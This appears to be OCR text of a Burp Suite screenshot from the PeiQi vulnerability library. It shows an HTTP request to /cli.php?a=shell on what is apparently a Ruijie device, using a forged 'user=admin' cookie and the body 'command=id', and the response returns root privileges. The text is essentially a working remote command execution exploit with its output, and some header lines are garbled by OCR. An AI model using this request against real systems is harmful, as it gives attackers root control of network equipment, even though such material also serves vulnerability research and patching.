 Request
Pretty Raw \n Actions
POST /cli.php?a=shell HTTP/1.1
Host:
User-Ag /1.1
Content-Length: 24
Content-Type: application/x-www-form-urlencoded
Cookie: RUIJIEID=nk5erth9i0pvcco3n7fbpa9bi0;user=admin;
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
notdelay=true&command=id
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 01 May 2021 13:25:29 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 50
11
12 {
"status":true,
"data":[
"uid=0(root) gid=0(root)"
]
}
PeiQi 文库
PeiQi文库